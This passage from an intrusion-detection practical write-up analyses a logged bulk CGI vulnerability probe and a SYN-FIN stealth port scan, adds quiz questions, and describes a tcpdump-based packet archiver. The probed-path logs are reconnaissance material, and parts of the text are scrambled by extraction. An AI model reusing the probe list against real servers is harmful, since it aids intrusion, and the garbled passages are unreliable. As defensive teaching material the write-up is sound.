Log entries have fields with the following meanings - Source IP Address, Time/Date Stamp, Document Requested, HTTP Version, Server Statu s Code, Size of Document Returned

```
Icherry/Awww.vou-ftpd.org/CHANGES includes the following brief description<br>
Changes in 2.6.1: Released 2 Jul, 2000<br>
Fix security leaks that could result in a root shell compromise.<br>
O For Security leaks that could
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
24.23.19.211 - - [21/Jul/2001:17:32:45 +0000] "HEAD /cgi-bin/day5datacopier.cgi 
     24.23.19.211 - - [21/Jul/2001:17:32:45 +0000] "HEAD /cgi-bin/flexform.cgi HTTP/1.0" 
     404 0
     24.23.19.211 - - [21/Jul/2001:17:32:45 +0000] "HEAD /cgi-bin/flexform HTTP/1.0" 404 0
     24.23.19.211 - - [21/Jul/2001:17:32:45 +0000] "HEAD /cgi-bin/LWGate HTTP/1.0" 404 0
     24.23.19.211 - - [21/Jul/2001:17:32:45 +0000] "HEAD /cgi-bin/lwgate HTTP/1.0" 404 0
     24.23.19.211 - - [21/Jul/2001:17:32:45 +0000] "HEAD /cgi-bin/LWGate.cgi HTTP/1.0" 404 
     0
     24.23.19.211 - - [21/Jul/2001:17:32:45 +0000] "HEAD /cgi-bin/lwgate.cgi HTTP/1.0" 404 
     0
     24.23.19.211 - - [21/Jul/2001:17:32:45 +0000] "HEAD /cgi-win/ HTTP/1.0" 404 0
     24.23.19.211 - - [21/Jul/2001:17:32:45 +0000] "HEAD /cgi-bin/pu3.pl HTTP/1.0" 404 0
     24.23.19.211 - - [21/Jul/2001:17:32:45 +0000] "HEAD /cgi-bin/meta.pl HTTP/1.0" 404 0
     HTTP/1.0" 404 0
     24.23.19.211 - - [21/Jul/2001:17:32:45 +0000] "HEAD /cgi-bin/webutils.pl HTTP/1.0" 404 
     0
     24.23.19.211 - - [21/Jul/2001:17:32:45 +0000] "HEAD /cgi-bin/tigvote.cgi HTTP/1.0" 404 
     0
     24.23.19.211 - - [21/Jul/2001:17:32:45 +0000] "HEAD /cgi-bin/tpgnrock HTTP/1.0" 404 0
```
Simon Devlin Page 17 of 49

```
24.23.19.211 - - [21/Jul/2001:17:32:46 +0000] "HEAD /cgi-bin/webwho.pl HTTP/1.0" 404 0
24.23.19.211 - - [21/Jul/2001:17:32:46 +0000] "HEAD /cgi-bin/form.cgi HTTP/1.0" 404 0
24.23.19.211 - - [21/Jul/2001:17:32:46 +0000] "HEAD /cgi-bin/message.cgi HTTP/1.0" 404 
0
24.23.19.211 - - [21/Jul/2001:17:32:46 +0000] "HEAD /cgi-
bin/.cobalt/siteUserMod/siteUserMod.cgi HTTP/1.0" 404 0
24.23.19.211 - - [21/Jul/2001:17:32:46 +0000] "HEAD /cgi-bin/.fhp HTTP/1.0" 404 0
24.23.19.211 - - [21/Jul/2001:17:32:46 +0000] "HEAD /cgi-bin/htsearch HTTP/1.0" 404 0
```
Simple scripts look for failed document requests (characterised by a 4xx or 5xx result code) – included in the appendix.

#### **1.4.2 Location Of Trace**

Home internet connection. See Detect #1 for further details.

#### **1.4.3 Likelihood Of Address Spoofing?**

Low. This attack is directed at HTTP servers and so requires that a valid TCP 3 -way handshake be completed.

#### **1.4.4 Description Of Attack**

Many home grown and commercially available CGI scripts contain exploitable weaknesses - most commonly of the information leak variety (such as reading files outside of the CGI directory). There is no one common footprint to the vulnerabilities.

#### **1.4.5 Attack Mechanism**

**Example 10** Solid of the Solid document requests (characterised by a 4xx or 5xx result included in the appendix.<br> **Location Of Trace**<br>
internet connection. See Detect #I for further details.<br> **Likelihood Of Address Spoofi** This is a bulk probe for many different CGI weaknesses. At a guess, given the exclusive use of HEAD methods (rather than GET's probably as a performance enhancement), and the large number of different probes registered, I'd sa y this was probably Whisker (http://www.wiretrip.net/ $\sim$ rfp), but if anyone thinks differently, I'm open to suggestions.

#### **1.4.6 Correlations**

Snort detected many of these CGI probes and , when combined with SnortSnarf, provides useful overview data.

Snortsnarf (http://www.silicondefence.com/snortsnarf ) takes data recorded by Snort and produces a browser based report. In the example below, I have "drilled down" to the full detail the activities of one particular source address – that identified by the Apache scripts.

Snort includes many cross -references to well known vulnerability sites including http://whitehats.com, http://mitre.cve.org and http://www.securityfocus.com . A number of the probes intercepted have entries on one or more of the above sites.

This simplifies the task of identifying p revious incidents of these CGI attacks.

Simon Devlin Page 18 of 49



Figure 3 - Snortsnarf Summary

#### **1.4.7 Evidence Of Active Targeting**

Some. This is an attempt to identify flawed CGI programs, and it was directed at a webserver.





#### **1.4.9 Defensive Recommendations**

- Ensure that any affected CGI programs are replaced with patched versions as soon as is possible.
- would be particularly useful if it is stateful as this would probably catch things • Implement a restrictive firewall policy for outbound traffic as well as inbound. This probably won't stop an HTTP/CGI compromise, but might help reduce the damage that your compromised system can do to other victims. This such as a hostile process bound to port 80 (such as netcat), where a simple packet filter would not.

#### **1.4.10 Test Question**

Identify the false statement based on the logs above.

- a) HEADs are used to retrieve only the first portion of the requested document.
- b) HEADs test for the existence of the requ ested document.
- c) The /cgi-bin/webutils.pl script was not found and executed by the server.
- d) HTTP 1.0 has been used as a transport to maximise compatability.

#### Answer

a. The HEAD method checks for the existence of the requested document. For a vulnerability scanner this is a sensible choice as it is trying to identify that a script exists, but usually does not attempt the exploit itself.

#### 1.5 Detect #5 – Low Port-Low Port SYNFIN Scan

#### **1.5.1 Trace Data**

#### **1.5.1.1 Snort Alert Log**

Please note that much of the content of this log segme nt has been removed, and that the destination addresses have been sanitised.

```
E \alpha is Calcular C Case the CALCULAR CERT<br>
ETT 1.0 has been used as a transport to maximise compatibility.<br>
<b>ETT 1.0 has been used as a transport to maximise compatibility.<br>
CHEAD method checks for the existe
K^*] spp_stream4: STEALTH ACTIVITY (SYN FIN scan) detection K^*]
    [**] spp stream4: STEALTH ACTIVITY (SYN FIN scan) detection [**]
    08/09-19:33:32.052372 217.60.238.3:23 -> xx.yy.197.178:23
    TCP TTL:31 TOS:0x0 ID:39426 IpLen:20 DgmLen:44
    ******SF Seq: 0x35FADD46 Ack: 0x29392866 Win: 0x404 TcpLen: 24
    TCP Options (1) => MSS: 536
    0x0000: 00 00 00 00 00 01 00 20 6F 08 60 C7 08 00 45 00 ....... o.`...E.
    0x0010: 00 2C 9A 02 00 00 1F 06 36 A6 D9 3C EE 03 xx yy ........6..<..>1
    0x0020: C5 B2 00 17 00 17 35 FA DD 46 29 39 28 66 60 03 ......5..F)9(f`.
    0x0030: 04 04 67 8B 00 00 02 04 02 18 00 00 ..g.........
    =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
    [**] spp_stream4: STEALTH ACTIVITY (SYN FIN scan) detection [**]
    08/09-19:33:32.072372 217.60.238.3:23 -> xx.yy.197.179:23
    TCP TTL:31 TOS:0x0 ID:39426 IpLen:20 DgmLen:44
    ******SF Seq: 0x35FADD46 Ack: 0x29392866 Win: 0x404 TcpLen: 24
    TCP Options (1) \Rightarrow MSS: 5360x0000: 00 00 00 00 00 01 00 20 6F 08 60 C7 08 00 45 00 ....... o. `...E.
    0x0010: 00 2C 9A 02 00 00 1F 06 36 A5 D9 3C EE 03 xx yy .,......6..<..>1
    0x0020: C5 B3 00 17 00 17 35 FA DD 46 29 39 28 66 60 03 ......5..F) 9(f^{\circ}).
    0x0030: 04 04 67 8A 00 00 02 04 02 18 00 00 ..g.........
     =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
    [**] spp_stream4: STEALTH ACTIVITY (SYN FIN scan) detection [**]
    08/09-19:33:32.232372 217.60.238.3:23 -> xx.yy.197.187:23
    TCP TTL:31 TOS:0x0 ID:39426 IpLen:20 DgmLen:44
     ******SF Seq: 0x638CECE1 Ack: 0x1DB99E53 Win: 0x404 TcpLen: 24
    TCP Options (1) => MSS: 536
    0 \times 0000: 00 00 00 00 00 01 00 20 6F 08 60 C7 08 00 45 00 \dots \dots o. \dots E.
    0x0010: 00 2C 9A 02 00 00 1F 06 36 9D D9 3C EE 03 xx yy .,......6..<..>1
    0x0020: C5 BB 00 17 00 17 63 8C EC E1 1D B9 9E 53 60 03 ......c.......S`.
    0x0030: 04 04 BF E7 00 00 02 04 02 18 00 00 ...............
    =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
    08/09-19:33:32.252372 217.60.238.3:23 -> xx.yy.197.188:23
    TCP TTL:31 TOS:0x0 ID:39426 IpLen:20 DgmLen:44
    ******SF Seq: 0x638CECE1 Ack: 0x1DB99E53 Win: 0x404 TcpLen: 24
    TCP Options (1) => MSS: 536
    0x0000: 00 00 00 00 00 01 00 20 6F 08 60 C7 08 00 45 00 ....... o. `...E.
    0x0010: 00 2C 9A 02 00 00 1F 06 36 9C D9 3C EE 03 xx yy ........6..<..>1
    0x0020: C5 BC 00 17 00 17 63 8C EC E1 1D B9 9E 53 60 03 ......c.......S`
```
**EFRACT (1.2** This is 36 CONDITED and EV and EV and EV and EV and C 1.2 and C 3.0 and 200 - 200 - 200 - 200 - 200 - 200 - 200 - 200 - 200 - 200 - 200 - 200 - 200 - 200 - 200 - 200 - 200 - 200 - 200 - 200 - 200 - 200 - 200 0x0030: 04 04 BF E6 00 00 02 04 02 18 00 00 ................ =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ [\*\*] spp stream4: STEALTH ACTIVITY (SYN FIN scan) detection [\*\*] 08/09-19:33:32.292372 217.60.238.3:23 -> xx.yy.197.190:23 TCP TTL:31 TOS:0x0 ID:39426 IpLen:20 DgmLen:44 \*\*\*\*\*\*SF Seq: 0x638CECE1 Ack: 0x1DB99E53 Win: 0x404 TcpLen: 24 TCP Options  $(1)$  => MSS: 536 0x0000: 00 00 00 00 00 01 00 20 6F 08 60 C7 08 00 45 00 ....... o. `...E. 0x0010: 00 2C 9A 02 00 00 1F 06 36 9A D9 3C EE 03 xx yy .,......6..<..>1 0x0020: C5 BE 00 17 00 17 63 8C EC E1 1D B9 9E 53 60 03 ......c.......S`. 0x0030: 04 04 BF E4 00 00 02 04 02 18 00 00 ............... =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+

#### **1.5.2 Location Of Trace**

Home internet connection. See Detect #1 for further details.

#### **1.5.3 Likelihood Of Address Spoofing?**

Low. This probe makes use of an invalid TCP flag combination, however it is still only useful if the attacker can see the results of his probe, suggesting valid source addresses.

#### **1.5.4 Description Of Attack**

So-called "stealthy" port scan.

#### **1.5.5 Attack Mechanism**

Not an attack as such, but a probe with some significant characteristics.

- The TCP flag combination of SYN and FIN is illegal.
- Low port to Low Port. This is unusual enough to warrant comment, particularly with Telnet where one end  $w$  ould almost<sup>1</sup> always be ephemeral. The source port is likely chosen to penetrate stateless packet filters.
- IPID's remain constant (39426) throughout scan.

Minor points;

- The TCP MSS is 536 bytes, a common length for dialup (or typically PPP) connections, but all the connection attempts happen within one second perhaps suggesting a higher -speed connection.
- SYN packets correctly do not contain any payload data.

#### **1.5.6 Correlations**

Packets with an identical signature (SF, static IPID, fixed Window Size) reported at SANS.

http://www.sans.org/y2k/111600.htm

<sup>&</sup>lt;sup>1</sup> I've never yet see n a stock telnet client connection that doesn't initiate off of an ephemeral port, but that's not to say there isn't one somewhere.

It is also possible that this is a form of OS determination. Older versions of Linux are known to have erroneously responded to SYN -FIN packets with SYN -FIN-ACK, though it does not exhibit NMAP's OS identificatio n characteristics.

http://archives.neohapsis.com/archives/snort/2000 -07/0183.html

#### **1.5.7 Evidence Of Active Targeting**

Low. This scan covers the entire /28 address range.

#### **1.5.8 Severity**



#### **1.5.9 Defensive Recommendations**

Nothing significant. No ne of the machines offer telnet as a service and the firewall blocks incoming connections anyway.

#### **1.5.10 Test Question**

What are the TCP options used and in byte terms, how are they defined?

- a) 2 bytes Window Size, 2 Bytes MSS
- b) 1 Byte MSS, 1 byte NOP
- c) 1 Byte Kind, 1 Byte Length, 2 Bytes MSS
- d) 2 Byte Selective ACK, 2 Bytes MSS.

Answer

C. RFC 793 defines each TCP option as follows;



The MSS field is defined as Kind=2, Length=4, MSS Value=2 bytes. In the event that options don't reach a multiple of 4 bytes in length, they are padded with NOP's.

#### **2 Assignment #2 - What happens before and after your sensor alarms?**

#### *2.1 Introduction*

One of the problems with Intrusion Detection sensors is that they are reactive. Providing alerts based on a packet signature is a valuable ability, but sensors will only alert on what they know about.

With today's fast processors, cheap RAM , and huge hard disks (100GB IDE units at sub-200UKP) the ability to provide "full fidelity" storage even on relatively fast links becomes a possibility.

**EXECUTE:**<br> **EXECUTE:**<br> **PION** An approach is outlined below that will enable answers to the question "what happened before and afte r a given alert", but basically rely on a machine termed an "Archiver" that records off the wire everything that the sensor is exposed to. The idea is that the data obtained from the Archiver is post processed to provide more detail than the sensor can pr ovide alone – critically covering the periods before and after the exploit was detected.

#### *2.2 Method*

In order for network based intrusion detection to work, you must provide the sensor with a data stream for it to monitor. This is may be done either by providi ng the infrastructure on a shared media (a hub), when using Cisco equipment via the SPAN mechanism that allows frames from one or more ports to be copied to another port for analysis, or through the use of so -called "Taps".

The diagram below does not make any distinction between the methods used to provide the infrastructure supporting the "unsecured segment". It does however rely on the use of a shared media to feed the Sensor and the Archiver. If you are using a Cisco SPAN port, span the incoming feed (the Ethernet interface of your internet router), and copy the frames to the switch port linked to your hub.



Simon Devlin Page 24 of 49

#### *2.3 What Do you Need?*

#### **2.3.1 The Hub**

The use of a hub has two main advantages. Firstly, these days they're cheap  $-$  a quick scout around the web finds 5 po rt 10/100 hubs for just over \$40. Now you might want to pay a little more than that for something with an integrated PSU, or one that's rack mountable, but the point here is that they're inexpensive and will do the job just fine.

independently on multiple copies of the same frame, that's a real advantage. Secondly the nature of the hub, is "what one port sees, all ports see" - that is, the collision domain typically covers all of the ports on the unit . When you want to work

You'll need to attach the hub to the switch supporting the "unsecured segment" in the diagram. Usually this requires a crossed Ethernet cable instead of the more usual straight ones. Many hubs have a dedicated or switchable uplink port that can be used with a standard Ethernet patch lead.

Potentially, a 100mb hub installed on a transit network ( i.e. one with no hosts), should be able to support relatively high traffic rates – almost certainly capable of the majority of links here in Europe where bandwidth is still very expensive . Adding additional hosts onto the transit network will increase the risk of collisions and decrease throughput.

#### **2.3.2 The Archiver**

The Archiver records raw packets from the wire to disk, and ideally, should do nothing else. If you have the hardware available, pe rform post-processing elsewhere. This is not essential, but performing CPU intensive operations does run the risk of causing dropped packets. I don't have this luxury.

**EXECUTE:** So the worm in advantages. Firstly, these days they're cheap - a quicaround the web finds 5 por 1 fo/100 habs for just over \$40. Now you might<br>or pay a little more than that for something with an integrated PSU, This machine can be running any operating system capable of supporting packet capture software, but I've opted for a Linux version of tcpdump. tcpdump is built on the libpcap system and is as close to a UNIX standard as you'll get. There are a variety of tools that can read tcpdump format files to help with the analysis procedure (including Snort). Examples of these are TCPSLICE and TCPTRACE.

As far as hardware configuration goes the Archiver is heavy on disk space (though this can be tuned as discussed below), but CPU and RAM levels are not so critical. For sub \$1000 you'll get a quick PC ( $\sim$ 1 GHz), with adequate memory (256Mb), and big disk (20 -60 GB).

 $\mathcal{P}_{\text{F}}$  finder  $\mathcal{P}_{\text{F}}$   $\mathcal{P}_{\text{F}}$   $\mathcal{P}_{\text{F}}$  for a final final final final final final final final final final final final final final final final final final final final final final final final final fi Having multiple (or at least dual ) network cards is preferred as it allows the listening interface to be passive. High spec. graphics cards are an unnecessary extravagance.

My Archiver is a 1Ghz, 256Mb, 20GB, Dual NIC, Pentium 3 running Redhat Linux 7.1

Simon Devlin Page 25 of 49

You'd probably want to apply the same hardening mechanisms to the Archiver as you would to the sensor. A good place to start is with Bastille

**You do need to bear in mind Operating Sy stem limits on the maximum file sizes. Most Linux implementations (or at least those using ext2 as the file -system) have a limit of 2GB per file. Other Operating Systems will vary.**

#### **2.3.3 Your Sensor**

In my setup Snort is used as a sensor. Snort has an option to read tcpdump files and process these rather than process on -line from an interface, which makes it ideal for post as well as online processing.

parallel from different ve ndors may be an idea. You'll need to consider how to post -If you're using a hub to feed your sensors, and budget allows, multiple systems in process data from multiple formats though.

#### *2.4 Task List*

Below is only a recommendation based on a process that I've found to work quite well

- Configure the internal interface (eth0 in the diagram) as appropriate for your network.
- Configure the external interface (eth). Don't bother with an IP address, as recent versions of libpcap don't require an IP stack if used in promiscuous mode.
- Configure access to the Archiver from your internal network. If possible use SSH, particularly if you have had to configure IP on eth1.
- Configure your packet capturing software to start at boot.
- Run a scheduled job to rotate the capture files at a frequency suitable for your network.
- **FOLTEM THE SECT CONTE CONTE CONTE CONTE CONTE CONTERNATION** SERVENCE TO SURVENTIFY THE THAND IN SURVENTIFY THE USING THE THAND IN SURVENTIFY THAND IN SURVENTIFY THAND IN SURVENTIFY THAND THE USING THE THAND THE USING THE • Move the archive files elsewhere t o post-process if applicable. There are many ways to do this, SCP, FTP, HTTP (perhaps over SSL). You may also want to look at RSYNC as it provides a number of useful features such as compression and SSH support.
- Post Process as appropriate. A good appro ach (with Snort) is to replay the captured tcpdump file with the  $-*r*$  option. If you do this multiple times with different configuration files, you can achieve activity snapshots for different types of traffic rather than a single jumbled up alert file.

#### *2.5 Tuning*

To a degree, tuning is a personal or site specific preference and I'm just including a couple of things here that you might want to consider.

#### **2.5.1 Packet Sizes**

future analysis. However, you might decide that all you really need is the first 384 (or If you have the disk space it may be worth capturing the entire packet payload for some other value) bytes of a given packet.

Simon Devlin Page 26 of 49

Quite how you arrive at an appropriate figure is up to you, but there's a clear relationship between the size of the packets you captu re and length of history that you maintain.

#### **2.5.2 Encrypted Traffic**

If you can't read the traffic, why keep it? Perhaps good candidates for exclusion are HTTPS, SSH sessions (TCP 443 and 22), and the IP protocols that IPSEC uses (IP Protocol types 50 & 51, UDP 500)

#### **2.5.3 Bulk Traffic**

for performance reasons. You could argue that bulk traffic is the least interesting. You might want to record only smaller packets as these may contain interactive content such as telnet or rlogin. File transfers, web sessions and other "bulk" traffic flows gen erally use larger packets

#### *2.6 Relevant Scripts*

Below are some of the relevant configuration files that I use to implement the system described above.

#### **2.6.1 Script To Start At Boot**

My server is a RedHat Linux box, so the script below is suita ble for placing as part of /etc/rc.d/init.d to be called at boot. This is just a copy of one of many init scripts amended accordingly and I'm certain that there are more elegant ways of achieving the same goals.

```
can't read the traffic, why beep it? Perhaps good candidates for exclusion are<br>
SS, SSH sessions (TCP 443 and 22), and the IP protocols that IPSEC uses (IP<br>
cold argue that bulk traffic is the least interesting. You might 
mv /usr/tcpdump/tcpdump.tcp /usr/tcpdump/$FNAME.tcp<br>return $RETVAL
     #!/bin/bash
     # chkconfig: - 50 50
     # description: TCP recorder startup
     #
     # source function library
     . /etc/init.d/functions
     OPTIONS="-i eth1 -p -s 1514"
     RETVAL=0
     prog="tcpdump"
     LOG_NAME="tcpdump.log"
